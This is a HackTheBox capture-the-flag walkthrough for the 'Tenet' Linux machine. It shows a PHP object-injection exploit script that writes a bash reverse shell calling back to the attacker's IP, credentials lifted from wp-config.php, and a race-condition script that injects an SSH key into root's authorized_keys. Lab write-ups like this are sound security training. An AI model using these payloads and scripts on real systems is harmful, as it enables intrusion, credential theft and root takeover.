Tenet HackTheBox WalkThrough

This is Tenet HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted Tenet HTB machine. Before starting let us know something about this machine. It is a Linux box with IP address 10.10.10.223 and difficulty medium assigned by its maker.
First of all connect your Kali/Parrot box with HackTheBox VPN and confirm your connectivity with Tenet machine by pinging its IP 10.10.10.223. If all goes correct then it is time to start hacking. As usual, I started by scanning tenet machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it also helps in vulnerability scanning. I have used nmap for this task and the result is given below:-
Scanning
$ sudo nmap -sC -sV -oA nmap/Tenet 10.10.10.223
$ cat nmap/Tenet.nmap

Nmap found only port 22 and 80 as open. OpenSSH 7.6p1 is running on port 22 and Apache2 web server is running on port 80. Since port 80 has Apache2 webserver running so there should also be some website hosted over this server. The website can be accessed at URL http://10.10.10.223. Ongoing to this URL found default Apache2 webpage and nothing interesting. Tried to check page source for some hint but nothing useful found.


Let us add tenet.htb domain to our /etc/hosts file pointing to IP 10.10.10.223. In case, if there would be some virtual hosting enabled on this server we would get other site to enumerate on.
Hosts File after Modification
$ cat /etc/hosts

After modifying my hosts file when I visited URL http://tenet.htb, my Wappalyzer (Firefox extension) reported that this website is made using WordPress 5.6 CMS (Content Management System). Alternatively, you can check the WordPress version by checking its page source or simply go to URL view-source:http://tenet.htb/.

As it is a WordPress site, we already have a well-known WordPress Security Scanner tool $wpscan which scans WordPress website for vulnerability. When I scanned tenet.htb with $wpscan it could not find any vulnerability and reported that it is latest version. After spending some times on the site and reading all its posts and comments I got this one interesting by neil which is given below . According to this comment neil is talking about removal of sator.php file and some kinds of backup.

When I tried to access sator.php at URL http://tenet.htb/sator.php and http://tenet.htb/backup/sator.php I could not found it anywhere. May be this file is present on some other subdomain. Then I tried subdomain bruteforcing using $gobuster and subdomains-top1million-5000.txt as wordlist. This wordlist is present in SecLists.
DNS bruteforcing using $gobuster revealed two subdomains namely dev.tenet.htb & opera.tenet.htb. Beforce accessing them let us add them to our hosts file. hosts file is present in the directory /etc/.
Hosts File after Modification
$ cat /etc/hosts


When I accessed sator.php at http://opera.tenet.htb/sator.php, it is present there and gave message “Database Updated”. Didn’t know exactly what is meaning of this message. It also talk about some users txt file. I just guessed this file to be users.txt and tried to access it at URL http://opera.tenet.htb/users.txt it gave message success. Again did not understand its meaning. Then after going to URL http://opera.tenet.htb/sator.php.bak found a backup file (I just guessed this URL) and downloaded it to see its content.

According to this backup file, it is DE serializing user input taken through GET parameter arepo. This can lead to Insecure Deserialization attack. Here, it is also called PHP Object Injection because php object is involved in it. For more info on insecure deserialization and its exploitation in detail you can check this article at portswigger.net. You should also check ippsec’s video on Php Deserialization / Object Injection on YouTube.
To exploit this vulnerability I have created a php script. Just copy whole script and paste it in a file with php extension. Change the IP address and port number in the script with your tun0 IP and any port greater than 1024. Now start netcat listener in one window and in other window execute this php script. If you will do the same you will get reverse connection on your netcat listener.
Getting User Shell
<?phpclass ObjectInjection{ public $file = 'revshell.php'; public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.142/4321 0>&1\'"); ?>'; # Change your IP & PORT Here public function __destruct() { file_put_contents(__DIR__ . '/' . $this ->file, $this->data); echo 'Hopefully Exploited !!! Check your netcat'; }}$url = 'http://10.10.10.223/sator.php?arepo=' . urlencode(serialize(new ObjectInjection));$response = file_get_contents("$url");$response = file_get_contents("http://10.10.10.223/revshell.php");?>$ nc -nvlp 1234
$ vi exploit.php
$ php exploit.php

We have successfully got user shell with user www-data. Let us upgrade it to fully qualified Linux shell so that we can execute more advanced Linux command through it.
Upgrading Shell
~python3 -c 'import pty;pty.spawn("/bin/bash")'
$ export TERM=xterm

After some enumeration, found credential of user neil inside wp-config.php (configuration file of WordPress) file. The file is present in directory /var/www/html/wordpress/.
$ grep -A15 -B5 "DB_USER" /var/www/html/wordpress/wp-config.php

Now, we have credential neil: Opera2112. Let us login into neil's account using this credential through SSH.
$ ssh [email protected]
~Opera2112
$ whoami && id

We have successfully logged in into neil’s account. Let us capture user flag.
Capture User Flag
$ cat user.txt

Privilege Escalation
To escalate privilege to root we have to first find a privilege escalation vector using which we can escalate privilege to root.
Finding PrivEsc Vector
For finding Privilege Escalation Vector I ran linpeas.sh, a post exploitation enumeration script that finds all the potential path to escalate privilege to root.


Linpeas found that neil can run enableSSH.sh as root user. After analyzing the code found race condition in addKey() function. This race condition can be exploited to get root shell. So, here our potential PrivEsc vector can be privilege escalation using Race Condition Exploitation in Bash Script.
Getting Root Shell
We can win the race by introducing our SSH public key into /root/.ssh/authorized_keys file of root and then connect to tenet machine using our private key. I did the same and could easily introduced my id_rsa.pub key into root’s authorized_keys file. So follow the given step to introduce your id_rsa.pub key into authorized_keys of root on tenet machine.
1. Create SSH key pair on your Kali machine.
$ ssh-keygen
$ cat ~/.ssh/id_rsa.pub

2. Copy your public key from id_rsa.pub file and paste it in a new file key_adder.sh. The content will look something like below.
#!/bin/bashwhile truedoecho “ Paste your Public key here. For more info see the result of $cat key_adder.sh in below ScreenShot ” | tee /tmp/ssh-*done
$ nano key_adder.sh
$ cat key_adder.sh

3. Create a second file enableroot.sh with the following content
#!/bin/bash while true do sudo /usr/local/bin/enableSSH.sh done
$ nano enableroot.sh
$ cat enableroot.sh

4. Start python3 webserver to host these two files locally and download them in home folder of neil i.e., at directory /home/neil/.
$ sudo python3 -m http.server 80
$ curl http://10.10.14.142/key_adder.sh -O
$ curl http://10.10.14.142/enableroot.sh -O

5. Open another SSH session in another terminal as shown below. Now we have three terminals. Two to execute the scripts which we have downloaded on tenet machine and one to login to root using our private key through SSH on our Kali machine. Execute both the scripts simultaneously to beat the race condition. Meanwhile try to login to root using id_rsa key after changing its permission. Try to login again and again until it results in login successful without asking password.
$ bash enableroot.sh
$ bash key_adder.sh
$ chmod 600 ~/.ssh/id_rsa
$ ssh -i ~/.ssh/id_rsa [email protected]

We are root now. Let us capture root flag.
Capture Root Flag
# cat root.txt

This was how I rooted to Tenet HackTheBox machine. Hope you have learnt something new from this machine walkthrough. Thanks for reading this writeup. For any query and suggestion related to walkthrough feel free to write us at [email protected].